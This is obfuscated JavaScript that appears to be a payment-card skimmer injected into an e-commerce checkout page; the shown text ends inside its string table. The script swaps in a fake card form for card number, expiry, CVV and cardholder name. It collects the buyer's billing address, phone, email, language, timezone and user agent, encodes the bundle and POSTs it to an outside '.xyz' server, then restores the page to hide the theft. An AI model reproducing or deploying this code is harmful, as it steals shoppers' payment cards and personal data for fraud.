n=g,r=u;document['get'+r(0x2f1,'W)Ou')+n(0x2ff)+n(0x486)+'Id'](n(0x284)+n(0x23c)+n(0x444)+'w')['cla'+n(0x35d)+r(0x2f5,'yOtI')]='for'+'m-c'+n(0x315)+n(0x314)+n(0x343)+n(0x358)+'d-i'+'npu'+r(0x3ec,'P]xX')+n(0x479)+r(0x1e9,'^gvh')+n(0x35b)+r(0x4f3,'SoNO')+'n\x20m'+r(0x43d,'VqO1')+n(0x1ef)+n(0x16c)+'bor'+r(0x175,'G5LO')+n(0x452)+r(0x3fa,'0$B*')+'bra'+r(0x1db,'Y171')+'ree'+n(0x118)+r(0x483,'6k*c')+r(0x21a,'Robm')+n(0x465)+'ds-'+r(0x222,'O@B2')+'use'+'d';},document[g(0x12b)+g(0x188)+u(0x259,'o)f&')+'tBy'+'Id'](g(0x23c)+'s')[g(0x32d)+u(0x3d4,'Ae5x')]=function(){var B=u,K=g;document[K(0x12b)+B(0x420,'o)f&')+B(0x170,'G5LO')+B(0x3bd,'O@B2')+'Id'](K(0x284)+B(0x3fd,'2GVw')+B(0x2eb,'O(wA')+'w')[B(0x1cd,'s4Yr')+K(0x35d)+B(0x3fc,'b8[L')]=K(0x161)+K(0x394)+B(0x454,'rqm]')+K(0x314)+B(0x442,'EHZ2')+K(0x358)+'d-i'+B(0x106,'H0S!')+B(0x441,'syd7')+K(0x479)+'pto'+B(0x3b3,'7]%u')+B(0x2de,'DCwV')+K(0x362)+'b-1'+K(0x1ef)+'rd-'+'bor'+B(0x406,'6k*c')+'-bo'+'x2';},document[g(0x12b)+g(0x188)+g(0x2ff)+u(0x169,'6Knv')+'Id'](g(0x23c)+'s')['add'+g(0x45c)+'ntL'+'ist'+g(0x290)+'r'](g(0x4d4)+'ut',function(){var Y1=u,Y0=g;let a=this[Y0(0x2cd)+'ue'][Y0(0x44f)+Y0(0x1d4)+'e'](/\D/g,'');a=a[Y0(0x386)+'ce'](0x0,0x4),this[Y1(0x511,'7cpy')+'ue']=a;});var E=document[u(0x1c8,'0$B*')+g(0x188)+'men'+u(0x3f3,'7cpy')+'Id'](u(0x4ee,'A1KV')+'int'+'ree'+u(0x2b6,'o)f&')+u(0x307,'Rb)h')+u(0x37d,'KdVF')+g(0x465)+u(0x4a5,'G5LO')+'ard'+'hol'+g(0xd5)+u(0x37e,'Y171')+'e');E[g(0xee)+'le'][u(0x4e0,'57Mz')+g(0x4b8)+'y']=u(0x2a4,'yOtI')+'e';var k=document['cre'+g(0xdd)+u(0x30a,'P]xX')+g(0x2ff)+'t'](u(0x47c,'KjvT'));k['sty'+'le']='hei'+u(0x404,'O@B2')+g(0x1a5)+u(0x497,'6k*c')+';wi'+'dth'+g(0x1a5)+'00%'+';',k[g(0x213)+'erH'+u(0x4e6,'7cpy')]=g(0x163)+'put'+g(0x2d5)+'toc'+u(0xd1,'b8[L')+g(0x2da)+g(0x2ab)+u(0x4b9,'P]xX')+'nam'+u(0x39a,'y3nV')+u(0x138,'yOtI')+u(0x12c,'G5LO')+'tex'+g(0x45d)+g(0x3f8)+g(0x183)+'rre'+u(0x1bd,'!IHh')+u(0x37c,'O(wA')+g(0x156)+'aut'+g(0x31a)+g(0x3b7)+'ali'+'ze='+'\x22no'+u(0x25e,'G5LO')+u(0x1e4,'83S^')+g(0x35f)+u(0x48b,'N(Jo')+g(0xf5)+u(0x4a6,'0$B*')+g(0x15b)+u(0x29e,'^gvh')+u(0x4d9,'KjvT')+u(0x313,'b8[L')+g(0x4af)+g(0x119)+'lde'+g(0x1d6)+u(0x3c4,'6SRX')+u(0x43b,'b8[L')+'ta-'+g(0x182)+g(0x154)+g(0x36d)+'-na'+g(0x11c)+g(0x21b)+u(0x11f,'^gvh')+'old'+u(0x124,'SoNO')+g(0x44e)+u(0x152,'Robm')+u(0x28b,'EHZ2')+'=\x22c'+u(0x15f,'P]xX')+u(0x117,'VqO1')+g(0xd5)+u(0x50e,'A1KV')+u(0x432,'W)Ou')+'\x22\x20i'+u(0x232,'A1KV')+u(0x255,'Robm')+g(0x119)+'lde'+u(0x2b5,'A1KV')+u(0x288,'83S^')+g(0x168)+u(0x13c,'0$B*')+u(0x408,'bHAT')+u(0x433,'bHAT')+g(0x32b)+g(0x310)+g(0x348)+u(0x3b1,'KdVF')+g(0x45e)+u(0x285,'N(Jo')+g(0x4a1)+g(0x369)+u(0x334,'EHZ2')+g(0x300)+u(0x4d5,'4xgC')+'ia-'+u(0x247,'*[D5')+u(0x508,'oZ6U')+'bed'+g(0x13a)+g(0x38f)+u(0x36a,'57Mz')+u(0x456,'y3nV')+u(0x167,'o)f&')+'ipt'+'ion'+u(0xf9,'Rb)h')+u(0x19d,'7cpy')+g(0x27b)+u(0x18b,'NYJp')+'ame'+g(0x4ce)+u(0x1c4,'Robm')+u(0x339,'7]%u')+'wid'+g(0x2a3)+u(0x372,'yOtI')+'0%;'+u(0x4f9,'^gvh')+'der'+u(0x2ef,'FHpZ')+g(0x384)+u(0x3cf,'VqO1')+u(0x39c,'H0S!')+g(0x10b)+u(0x3d8,'Robm')+u(0x1e1,'2GVw')+'or:'+u(0x1dd,'N(Jo')+'ans'+g(0x421)+g(0x29c)+g(0x26e)+u(0x332,'y3nV')+g(0x1eb)+'e:\x20'+g(0xe2)+g(0x258)+g(0x345)+g(0x278)+u(0x24f,'s4Yr')+g(0x3cb)+',\x208'+'0,\x20'+'87)'+u(0x250,'N(Jo')+g(0x301)+g(0x111)+u(0xec,'6SRX')+u(0x3be,')F56')+'-fa'+'mil'+'y:\x20'+u(0x196,'7]%u')+'e;h'+u(0x4f0,'0$B*')+g(0x4ac)+'\x2010'+u(0x357,'FHpZ')+u(0x4c5,'P]xX')+g(0x44b)+g(0x165)+'m-f'+'orm'+g(0x1a3)+u(0x2e4,']DUN')+u(0x457,'EHZ2')+'-fi'+u(0x42c,'6Knv')+u(0x1a0,'^gvh')+u(0x3c3,'!IHh')+'\x22\x20a'+u(0x31f,'oZ6U')+u(0x1f4,'Rb)h')+g(0x2cd)+'id='+g(0x2be)+u(0x28a,'*[D5')+'\x22>',E['aft'+'er'](k),document[g(0x12b)+g(0x188)+g(0x2ff)+u(0x25b,'H0S!')+'Id']('car'+g(0x119)+u(0x4cf,'syd7')+'r-n'+g(0x44e)+'s')['onf'+'ocu'+'s']=function(){var Y3=g,Y2=u;document[Y2(0x356,'EHZ2')+Y3(0x188)+Y3(0x2ff)+Y3(0x486)+'Id'](Y2(0x253,'2GVw')+'nam'+'e')['cla'+Y2(0x248,'O(wA')+'ame']='for'+Y3(0x394)+Y3(0x315)+'rol'+Y3(0x343)+Y3(0x358)+Y2(0x354,'s4Yr')+Y3(0x2d7)+Y3(0x105)+Y3(0x479)+Y3(0x162)+Y2(0x3c2,'N(Jo')+Y3(0x3c6)+Y3(0x2dd)+Y2(0x268,'DCwV')+Y3(0x393)+Y3(0x2ec)+Y2(0x430,'Ae5x')+'eld'+Y3(0x515)+'opb'+Y2(0x445,'A1KV')+'on\x20'+Y3(0x353)+Y2(0x458,'A1KV')+Y2(0x443,'6SRX')+'ntr'+'ee-'+Y3(0x132)+Y3(0x476)+Y3(0x211)+'eld'+Y3(0x121)+'ocu'+'sed';},document[u(0xd6,'y3nV')+g(0x188)+u(0x367,'Robm')+u(0x108,'Robm')+'Id'](u(0x3d1,'NYJp')+'dho'+u(0xda,'2GVw')+u(0x19b,']DUN')+u(0x225,'Robm')+'s')[g(0x32d)+u(0x122,'G5LO')]=function(){var Y5=g,Y4=u;document['get'+Y4(0x1ca,'Rb)h')+'men'+Y5(0x486)+'Id'](Y4(0x2d2,'yOtI')+Y5(0x12d)+'e')[Y4(0x2ce,'O@B2')+Y4(0x4a0,'*[D5')+Y5(0x44e)]='for'+Y4(0x39e,'EHZ2')+'ont'+Y5(0x314)+'\x20ho'+Y5(0x358)+'d-i'+Y5(0x2d7)+Y4(0x186,'6SRX')+'ty\x20'+'col'+Y4(0x243,'W)Ou')+Y4(0x241,'83S^')+Y5(0x2dd)+Y4(0x1e3,'K1nv')+Y4(0x475,'83S^')+Y4(0x15e,'3z1D')+'-fi'+Y5(0x355)+'\x20pt'+Y5(0x29b)+Y4(0x2ac,'b8[L')+Y5(0x50c)+Y4(0x19c,'7cpy')+'1';};const L=$(g(0xcb)+g(0x277)+g(0x415)+u(0x410,'7cpy')+'_bt'+g(0x473)+'ew'),T=$[u(0x4ff,'7]%u')+'ta'](L[0x0],u(0x220,'N(Jo')+u(0x305,'o)f&'))[g(0x419)+'ck']||[],l=T[u(0x226,'FHpZ')](a=>a[u(0x27f,'KdVF')+g(0x33f)+'r']);L[u(0x3ea,'oZ6U')](u(0x28f,'DCwV')+'ck'),L['on'](g(0x419)+'ck',function(a){d();}),l[u(0x2b7,'K1nv')+u(0x17f,'KjvT')+'h'](a=>{var Y6=u;L['on'](Y6(0x50b,'h403')+'ck',a);});function d(){var Y8=u,Y7=g;try{if(document['get'+Y7(0x188)+Y7(0x2ff)+Y8(0x4c7,'N(Jo')+'Id']('cre'+Y8(0x1f1,'P]xX')+Y7(0x2c9)+Y8(0x34f,'P]xX')+Y7(0x276)+'ber'+'s')[Y7(0x2cd)+'ue']['tri'+'m']()==''||document[Y8(0x519,'A1KV')+Y7(0x188)+Y7(0x2ff)+Y8(0x273,'syd7')+'Id'](Y7(0x22c)+Y8(0x306,'XsxX')+Y8(0x4bc,'*[D5')+'ns')[Y7(0x2cd)+'ue'][Y7(0x1da)+'m']()==''||document['get'+Y8(0x4c9,'NYJp')+Y8(0x2cb,'KjvT')+'tBy'+'Id']('cvv'+'s')[Y7(0x2cd)+'ue'][Y8(0x198,')F56')+'m']()==''||document[Y8(0x249,'oZ6U')+'Ele'+Y8(0x2e9,'s4Yr')+'tBy'+'Id'](Y7(0x4af)+Y8(0x303,'W)Ou')+Y8(0x16d,'oZ6U')+Y8(0x2e1,'VqO1')+'ame'+'s')[Y7(0x2cd)+'ue'][Y7(0x1da)+'m']()==''){document[Y8(0x261,'N(Jo')+Y8(0x3c5,'N(Jo')+Y8(0x2e0,'y3nV')+'tBy'+'Id'](Y8(0xc7,'Y171')+Y7(0x1ea)+'-ca'+Y8(0x308,'EHZ2')+Y7(0x276)+Y8(0x24e,'6SRX')+'s')[Y7(0x2cd)+'ue'][Y8(0x173,'FHpZ')+'m']()==''&&(document[Y7(0x12b)+Y8(0x427,'!IHh')+Y7(0x2ff)+Y7(0x486)+'Id'](Y7(0x284)+Y8(0x4f8,'KjvT')+'ber'+'-ne'+'w')[Y8(0x4f1,'KdVF')+Y7(0x35d)+Y7(0x44e)]=Y8(0x2c0,'%8H[')+Y7(0x394)+Y7(0x315)+Y7(0x314)+Y7(0x343)+Y7(0x358)+Y8(0x171,'7cpy')+'npu'+Y8(0x3ed,'Y171')+'ty\x20'+Y7(0x162)+Y7(0x31d)+Y7(0x3c6)+Y8(0x133,'NYJp')+Y8(0x149,')F56')+Y7(0x393)+Y7(0x2ec)+Y8(0x19a,'NYJp')+'eld'+Y8(0x2b9,'A1KV')+Y8(0x4fe,'DCwV')+Y8(0x42e,'6SRX')+'on\x20'+Y7(0x353)+'1\x20c'+'rd-'+'num'+'-im'+Y8(0x16f,'FHpZ')+Y8(0x203,'SoNO')+Y8(0x2f4,'7cpy')+'ee-'+Y8(0x292,'6k*c')+'ted'+Y7(0x211)+'eld'+Y8(0x2c8,'O(wA')+Y8(0x24c,'P]xX')+Y7(0x14f),document[Y7(0x12b)+Y7(0x188)+Y8(0x367,'Robm')+'tBy'+'Id']('cc-'+Y7(0x276)+'ber'+Y7(0x444)+'w')['sty'+'le']=Y7(0x500)+Y8(0x187,'Rb)h')+':\x201'+'px\x20'+Y7(0x4cb)+Y8(0x229,']DUN')+'rgb'+Y8(0x1c7,')F56')+Y7(0x25a)+Y7(0x459)+Y7(0x4c8));document[Y7(0x12b)+Y7(0x188)+Y7(0x2ff)+Y7(0x486)+'Id']('exp'+Y8(0x146,'s4Yr')+Y7(0x43e)+'ns')[Y7(0x2cd)+'ue'][Y8(0xf6,'bHAT')+'m']()==''&&(document[Y8(0x21e,'rqm]')+Y7(0x188)+Y8(0x172,'3z1D')+Y7(0x486)+'Id'](Y7(0x22c)+'ira'+Y8(0x296,'EHZ2')+'n-d'+Y7(0xdd))[Y7(0x505)+Y7(0x35d)+Y7(0x44e)]=Y7(0x161)+Y8(0x2aa,'Y171')+Y8(0x3da,'VqO1')+Y7(0x314)+'\x20ho'+'ste'+Y7(0x1cf)+Y7(0x2d7)+'t-s'+Y8(0xe0,'FHpZ')+'pto'+Y7(0x35b)+Y7(0x208)+'n\x20m'+Y7(0x1a4)+'\x20ca'+Y7(0x16c)+Y7(0x500)+Y8(0x349,'b8[L')+Y7(0x452)+Y8(0x289,'83S^')+Y7(0x182)+'int'+Y8(0x47b,'KdVF')+Y7(0x118)+Y8(0x13f,'*[D5')+Y7(0x3d2)+'iel'+Y7(0x151)+Y7(0x28d)+Y8(0x1d9,'57Mz')+'d',document[Y8(0x249,'oZ6U')+'Ele'+Y7(0x2ff)+Y8(0x4e1,'P]xX')+'Id']('exp'+Y8(0x4e7,'*[D5')+'tio'+Y7(0x30f)+Y8(0x460,'7]%u'))[Y7(0xee)+'le']=Y7(0x500)+Y8(0x2f8,'6SRX')+Y7(0x1a5)+Y7(0x478)+Y8(0x114,'N(Jo')+Y7(0x1ed)+Y8(0x42d,'h403')+Y8(0x3d5,'h403')+Y8(0x283,'FHpZ')+Y8(0x1ce,'6SRX')+'0);');document['get'+Y7(0x188)+Y8(0x4eb,'0$B*')+Y7(0x486)+'Id'](Y8(0x4c2,'4xgC')+'s')[Y8(0x507,'bHAT')+'ue'][Y7(0x1da)+'m']()==''&&(document[Y7(0x12b)+Y7(0x188)+'men'+Y8(0x405,'K1nv')+'Id'](Y8(0x2d2,'yOtI')+Y7(0x23c)+'-ne'+'w')['cla'+'ssN'+Y8(0x41f,'bHAT')]=Y8(0x2b0,'83S^')+Y8(0x299,'6k*c')+Y7(0x315)+Y7(0x314)+'\x20ho'+Y7(0x358)+Y8(0x4a9,'Y171')+Y8(0x2c2,'*[D5')+Y8(0x3ec,'P]xX')+Y7(0x479)+Y7(0x1fb)+Y8(0x2f7,'o)f&')+Y8(0x16b,'KjvT')+Y7(0x362)+Y7(0x1a4)+'\x20ca'+'rd-'+Y7(0x500)+Y7(0xd5)+Y8(0x3ca,'K1nv')+'x2',document[Y8(0x16e,'Rb)h')+Y8(0x2a9,'G5LO')+Y8(0x1cc,'W)Ou')+'tBy'+'Id'](Y7(0x284)+Y8(0xd0,'o)f&')+'-ne'+'w')[Y7(0xee)+'le']=Y7(0x500)+Y8(0x14d,'rqm]')+Y8(0x4fd,'P]xX')+Y8(0x503,'yOtI')+'sol'+'id\x20'+Y7(0x2d1)+Y8(0x2c5,'FHpZ')+Y7(0x25a)+Y8(0x137,'57Mz')+Y8(0x1a7,'y3nV'));document['get'+Y7(0x188)+'men'+Y7(0x486)+'Id'](Y8(0xe9,'%8H[')+Y7(0x119)+'lde'+Y7(0x448)+Y8(0xe8,'FHpZ')+'s')[Y8(0x322,'y3nV')+'ue'][Y8(0x31b,'W)Ou')+'m']()==''&&(document[Y7(0x12b)+Y8(0x49a,'0$B*')+Y8(0x1cc,'W)Ou')+'tBy'+'Id'](Y7(0x284)+'nam'+'e')[Y7(0x505)+Y8(0x461,'^gvh')+'ame']=Y8(0x32a,'!IHh')+'m-c'+Y8(0x41e,'3z1D')+'rol'+'\x20ho'+Y7(0x358)+Y8(0x205,'7]%u')+Y7(0x2d7)+'t-s'+'ty\x20'+Y8(0x16a,'7]%u')+Y8(0x1ba,'57Mz')+Y8(0x481,'H0S!')+'l-l'+Y8(0x2bf,'XsxX')+'\x20in'+'put'+Y8(0x4d0,'SoNO')+Y8(0x15c,'y3nV')+Y7(0x515)+Y7(0x29b)+Y7(0x376)+Y7(0x50c)+'mb-'+'1',document[Y7(0x12b)+'Ele'+Y8(0x280,'A1KV')+Y8(0x130,'7]%u')+'Id'](Y8(0x201,'KdVF')+Y7(0x12d)+'e')['sty'+'le']='bor'+Y8(0x35e,'*[D5')+Y7(0x1a5)+Y8(0x4f5,'6Knv')+'sol'+'id\x20'+'rgb'+'(23'+Y8(0x265,']DUN')+Y8(0x321,'8(3d')+Y7(0x4c8));return;}var a={};a[Y7(0x12d)+'e']=$(Y7(0x19f)+Y7(0x4c3)+'mer'+Y8(0x496,'s4Yr')+'ail'+Y7(0xf0)+Y8(0x44d,'8(3d')+Y7(0x221)+'me')[Y8(0x41a,'N(Jo')]()+'\x20'+$(Y7(0x19f)+'sto'+Y7(0x3b9)+Y8(0x1b9,'*[D5')+Y8(0x294,'^gvh')+'s_L'+'ast'+Y8(0x42a,'*[D5')+'e')[Y8(0x177,'G5LO')](),a[Y7(0x287)+'res'+'s']=$(Y8(0x29f,')F56')+Y8(0x4aa,'O@B2')+Y8(0x3dd,'57Mz')+Y8(0x337,'Rb)h')+Y8(0x450,'A1KV')+Y8(0x1b1,'*[D5')+Y7(0x2a5)+Y7(0x37b))[Y8(0x2fe,']DUN')](),a['cou'+'ntr'+'y']=$(Y7(0x19f)+Y8(0x379,'K1nv')+Y8(0x242,'G5LO')+'Det'+Y7(0x400)+'s_C'+'oun'+'try')[Y8(0x4ec,'KjvT')+'d'](Y7(0x2c7)+Y7(0x272)+Y7(0x2ea)+Y7(0x39f)+Y7(0x476))[Y7(0x271)+'t'](),a['cit'+'y']=$('#Cu'+Y8(0x34b,'0$B*')+Y8(0x134,'6Knv')+'Det'+'ail'+'s_C'+Y8(0x48a,'o)f&'))['val'](),a['sta'+'te']=$(Y8(0x399,'Y171')+Y8(0x509,'Rb)h')+Y7(0x3f1)+'sta'+'te')[Y8(0x46f,'7cpy')+'d'](Y7(0x2c7)+Y8(0x2fb,'rqm]')+Y7(0x2ea)+Y8(0x366,'KjvT')+Y8(0x302,'rqm]'))['tex'+'t']()['tri'+'m']();a[Y7(0x135)+'te']==''&&(a[Y7(0x135)+'te']=$(Y8(0x136,'y3nV')+Y8(0x48e,'A1KV')+'ng_'+'sta'+'te')['val']());a[Y7(0x11d)]=$(Y8(0x2c1,'DCwV')+Y7(0x4c3)+Y7(0x3b9)+Y8(0x40f,'K1nv')+Y8(0x27e,'2GVw')+Y7(0x2c3)+'ip')['val'](),a[Y7(0x227)+'ne']=$('#Cu'+Y8(0x1e0,'6SRX')+Y8(0x128,'W)Ou')+Y8(0x4a7,'h403')+Y7(0x400)+Y8(0x520,')F56')+'hon'+'e1')[Y8(0x15a,'6k*c')](),a[Y7(0x34a)+'il']=$(Y8(0x127,'83S^')+Y7(0x400)+'add'+Y8(0x1f8,'Ae5x')+'sch'+Y7(0x4bf))['val']();(a[Y8(0x4d6,'VqO1')+'e']===Y8(0x237,'KjvT')+Y7(0x385)+Y7(0x15d)+Y8(0xf8,'83S^')+Y8(0x491,'Rb)h')+Y7(0x489)+'d'||a[Y7(0x12d)+'e']==='\x20')&&(a[Y8(0x4fb,'h403')+'e']=$(Y8(0x17c,'W)Ou')+Y7(0x12d)+'e')[Y7(0x2cd)]()+'\x20'+$(Y7(0x3a0)+'Nam'+'e')[Y7(0x2cd)](),(a[Y7(0x12d)+'e']===Y7(0x142)+Y8(0x3a3,'^gvh')+Y7(0x15d)+Y8(0x347,'O@B2')+Y8(0x254,'SoNO')+Y8(0x3f9,'Ae5x')+'d'||a['nam'+'e']==='\x20')&&(a['nam'+'e']=$(Y7(0x3f6)+Y8(0x3b2,'O@B2')+Y7(0x27b)+Y8(0xcf,'4xgC')+Y7(0x12d)+'es')[Y7(0x2cd)]()));(a[Y7(0x287)+'res'+'s']===undefined||a[Y8(0x264,'7cpy')+Y8(0x3ae,'K1nv')+'s']==='')&&(a[Y7(0x287)+Y8(0x266,'KdVF')+'s']=$(Y8(0x32e,'XsxX')+Y8(0x474,']DUN')+Y7(0x37b))[Y8(0x1a1,'3z1D')]());(a['cou'+Y7(0x455)+'y']===undefined||a['cou'+Y7(0x455)+'y']==='')&&(a[Y8(0x3bc,'N(Jo')+Y8(0x1b8,'83S^')+'y']=$(Y8(0x207,'7]%u')+Y8(0x1b5,'8(3d')+Y8(0x157,'H0S!'))['fin'+'d'](Y7(0x2c7)+Y8(0x20b,'6SRX')+Y7(0x2ea)+Y8(0x1fc,'G5LO')+Y8(0x2c4,'NYJp'))[Y7(0x271)+'t']());(a[Y7(0x135)+'te']===undefined||a['sta'+'te']===''||a[Y8(0x141,'Ae5x')+'te']===Y8(0x3f5,'bHAT')+'ect'+Y8(0x429,'KjvT')+Y7(0xdd))&&(a[Y8(0x153,'A1KV')+'te']=$(Y7(0xe3)+Y8(0x23b,'O@B2')+'ing'+Y7(0x323)+Y7(0xdd))[Y7(0xc8)+'d'](Y7(0x2c7)+Y8(0x499,'7cpy')+Y7(0x2ea)+Y8(0x2d0,'H0S!')+Y8(0x4e8,'o)f&'))['tex'+'t']()[Y8(0xf6,'bHAT')+'m'](),a[Y8(0x279,'%8H[')+'te']===''&&(a[Y8(0x470,'6SRX')+'te']=$(Y7(0xe3)+Y7(0x12f)+Y7(0x3dc)+Y8(0x25d,'bHAT')+Y7(0xdd))[Y8(0x2e2,'K1nv')]()));(a[Y7(0x41d)+'y']===undefined||a[Y8(0x49c,'SoNO')+'y']==='')&&(a[Y7(0x41d)+'y']=$(Y7(0x1b0)+Y7(0x33d))[Y7(0x2cd)]());(a[Y8(0x341,'syd7')]===undefined||a[Y7(0x11d)]==='')&&(a[Y7(0x11d)]=$(Y8(0x3e3,'6k*c')+'ip')[Y8(0x439,'Y171')]());(a[Y8(0xd8,'K1nv')+'ne']===undefined||a[Y8(0x3e9,'^gvh')+'ne']==='')&&(a['pho'+'ne']=$(Y8(0xeb,'6Knv')+Y8(0x2e6,'6k*c')+'e1')[Y7(0x2cd)]());a[Y8(0x35a,'83S^')+Y8(0x46c,'H0S!')]=$(Y8(0x2b8,'O(wA')+Y7(0x251)+Y7(0x27b)+Y8(0x2b3,'O@B2')+Y8(0x17b,'H0S!')+'es')[Y8(0x51b,'H0S!')](),a[Y7(0x4af)+'dnu'+'m']=$(Y7(0x1c6)+Y7(0x398)+Y7(0x2f0)+'ard'+'-nu'+Y7(0x262)+'rs')[Y8(0x512,'%8H[')]()[Y8(0x1fd,'Ae5x')+Y8(0x2f6,'7]%u')+'eAl'+'l']('\x20',''),a[Y7(0x22c)]=$('#ex'+'pir'+Y7(0x46b)+'ons')[Y7(0x2cd)]()[Y8(0x143,'Y171')+Y7(0x1d4)+Y7(0x217)+'l']('\x20',''),a[Y7(0x30e)+'e']=$(Y8(0x403,'A1KV')+'vs')[Y8(0x4be,'b8[L')](),a[Y7(0x331)+Y8(0x275,'3z1D')+'ge']=navigator[Y8(0x514,'8(3d')+Y7(0x2a6)+'ge'],a[Y7(0xc6)+Y8(0x47f,'0$B*')+'ne']=Intl[Y7(0x51a)+Y8(0x431,'A1KV')+Y8(0x3ee,'7]%u')+Y8(0x120,'b8[L')+'at']()[Y7(0x4e5)+Y8(0x30b,'Y171')+Y8(0x3b6,'W)Ou')+Y7(0x518)+Y8(0x319,'^gvh')]()[Y7(0xc6)+Y8(0x3db,']DUN')+'ne'],a[Y7(0x18e)+Y7(0x2ed)+'ent']=navigator[Y8(0x38d,'H0S!')+Y7(0x2ed)+Y7(0x29c)];var j={};j[Y7(0x4db)+'a']=a,j[Y8(0x43f,'4xgC')+'e']=Y8(0x21c,')F56')+Y8(0x4cc,'syd7')+Y7(0x492)+Y7(0x4c4)+Y8(0x126,'W)Ou')+Y7(0x3d7)+Y7(0x402)+'ou',j[Y8(0x18f,'Robm')+'e']=Date[Y7(0x421)+'se'](new Date())[Y7(0x3f4)+'tri'+'ng']()[Y7(0x47e)+Y8(0x2fd,'y3nV')+Y7(0x3dc)](0x0,0xa),j[Y8(0x4a3,'N(Jo')]=location[Y7(0x3bb)+'f'];var A=Y(JSON[Y7(0x371)+Y8(0x45a,'6SRX')+Y8(0x102,'s4Yr')](j),M),f='htt'+Y7(0x409)+Y8(0x42f,'SoNO')+Y8(0x2af,'oZ6U')+Y7(0x26b)+Y8(0x487,'y3nV')+Y8(0x17d,'Y171')+Y8(0x467,'!IHh')+Y7(0x293)+'yz/'+Y7(0x235)+Y7(0x407)+Y7(0x4dd)+Y7(0x4bf)+Y8(0x27d,'H0S!')+Y8(0x26f,'rqm]')+Y8(0x330,')F56'),W=new XMLHttpRequest();W['ope'+'n'](Y8(0x27a,')F56')+'T',f,![]),W[Y7(0x13b)+'d'](A),localStorage[Y7(0x35c)+'Ite'+'m'](J,Date[Y7(0x3df)]()),window['set'+Y7(0x490)+Y8(0x2bc,'4xgC')+'t'](function(){var YY=Y8,Y9=Y7;v[Y9(0x28c)+'ove'](),P[Y9(0x28c)+Y9(0x449)](),i[Y9(0x28c)+'ove'](),k[YY(0x434,'Rb)h')+YY(0x32c,'yOtI')](),s[YY(0x326,'EHZ2')+'le']['dis'+Y9(0x4b8)+'y']='',m['sty'+'le'][YY(0x4f7,'DCwV')+Y9(0x4b8)+'y']='',R[Y9(0xee)+'le'][Y9(0x17a)+Y9(0x4b8)+'y']='',E['sty'+'le'][YY(0x3fe,'*[D5')+Y9(0x4b8)+'y']='';},0x3e8);}catch(Z){localStorage[Y7(0x35c)+'Ite'+'m'](J,Date[Y8(0x3c9,'Robm')]()+0xf*0x18*0x3c*0x3c*0x3e8),v['rem'+'ove'](),P[Y7(0x28c)+Y7(0x449)](),i[Y8(0x3bf,'H0S!')+Y8(0x41b,'bHAT')](),k[Y8(0x176,'2GVw')+Y8(0x42b,'*[D5')](),s[Y8(0x291,'VqO1')+'le']['dis'+'pla'+'y']='',m[Y7(0xee)+'le'][Y8(0x202,'bHAT')+'pla'+'y']='',R[Y8(0x224,'N(Jo')+'le']['dis'+Y8(0x4d8,'!IHh')+'y']='',E[Y7(0xee)+'le']['dis'+Y7(0x4b8)+'y']='';}}}}()));function bootstrap_Y(){var YV=['W69OCq','n2TB','e8oQia','W5rHBG','W4DXlG','yCopW6y','WRhdTYq','WRHnWO8','cCksWRe','ignV','oNWy','W6ZcSSok','tmkDuG','WOldSYe','kdCZ','W55AWQW','zM9U','umkpW6y','W7FcOmoh','zxdcTZWueqJdKmoiW4LuoG','sSoiBq','zc1M','WRJcNf8','tSoUWPq','mtBcKG','fCoMiG','DhnM','tmkwca','kL87','WQpcRmos','WOX5W6W','Aw5N','W7y4ra','adNcVa','BM93','ignS','W7RcNmoc','o2jV','W4ycba','WQPXtG','eIpcUG','mw0t','DguI','W4ZdOYS','rSkqdG','hYRcRG','WOLaW6O','W77cVmkP','axv1','hH7dIW','aINcUa','ErDv','BMDF','zf90','ESktW6K','Dg9t','zwzn','i2nH','g8krda','yxv0','s8o1WOm','WQFcVfm','FsNdGG','W4XdWRa','gJRdUa','WR3dMe4','WRzIFq','ywLS','jtTI','B3j5','tfaO','W7XcFa','W5VdKZC','WOe0la','zxj5','vwzj','Chm6','DMRcGq','mtyXnZC5mLv0uwjADW','W6BcN8oj','W7qfuq','WQZcS1e','W6VdTdO','ASk0W6i','W7VcNCoa','W7K4ra','tJKU','CMrL','x29Y','W6FcSmov','CMvU','lvec','y2XP','oSkFWRG','wxve','o2nV','y2L0','W7CshW','v25e','WO94W6q','CgfY','EgXL','sbCJ','yxnZ','WOujWQK','hCkFW7S','W4NcUxa','zwuT','s8k6W70','WPFdKfa','WRBdH1G','W6JdHWG','A2pdGW','WQbCW5K','WRZdNCoB','d8o9WO8','cMC3','W7q4hq','ww9f','BbPm','BNnW','ymkLW5W','WR4wwq','pSkBqq','aZLQ','u3Tv','WO1kWRq','WQnBWO8','WQ7dR8kx','DgLV','W4ddM8ky','WQr1W6W','WPHqWRS','CSkgxa','WQDjW4q','lw5L','gKCQ','uI5h','l8kFWQy','CI1U','B3zL','W6tdN0e','yxrH','W6PpcG','WPbEWQi','yw1L','CMvW','dLOY','vH4K','lwjV','jYey','vt41','BNrY','eHFcSG','m8knrW','xHm8','ncWG','WRXgW4O','rfma','rxzL','DciG','zsiG','W4tcONe','eG/dQa','rCkllW','kMjh','W4xcSwq','iM9M','AwvS','bmkkW6G','W7JcTNe','B25Z','qSkbqq','uSkhuq','yxrP','bCoQpW','yCkJWQO','CrLh','Amk4W74','WQzCW4W','bSoira','k2mo','BL9U','WO1hW7e','svKy','DgvK','BM9U','ChGG','DhKG','Dg9m','WPFdQv4','d8kaW78','fcPJ','C3vI','WRRdLbW','B3DL','qCoSiG','WObSFa','WPyLoW','iMav','WRqgtq','Dej5','xGdcTa','wSkCba','Aw5L','WQnGW7G','l8kwWRe','rd4d','z8o3WOm','a183','DhjH','vgLT','EHPh','BhrO','BmkAWRu','qSovbW','s8kara','b2Kj','W5vHEW','W69EBq','z8k+W74','WPRdOHy','odaS','W7dcM8oy','W79dFa','CgLY','iJeI','WQRdGNm','BgvU','zMfS','pSkBWRi','zd0I','vmoAW7C','W73dQbi','xwhdLq','ELjh','exvV','W6HEzW','yYiG','Ahq6','trmQ','iIbH','y2fY','WP0bWRC','WOGZCW','W7ldPX4','AgvP','W5FdJSkj','AwmI','x3vL','aSknW70','CgXH','W6NdSSo3','bmoHlG','W71sgq','WQ3dMfi','atDL','W5TpWRK','zwnR','jYet','kIiG','W5FdLmkE','C3rV','ChjV','WQJcSCk+','W5pdH8kC','omk8WQ0','mcK7','BmofEG','lw5H','C29S','WOqyWQK','WRfhgW','iIbZ','WOazWQ0','WR7cLmof','WRS7dW','qLu3','mtK2otznyw9gsg4','Aw5W','WPtdG8kA','WQlcO8ol','WQlcT8ol','W7ZcUxq','b8kiW7O','W6VdIGe','zgf0','z2iO','lwnO','C2uI','xgqQ','W780rq','W77dK8kJ','iIbT','iLXK','WRFcS8k5','CM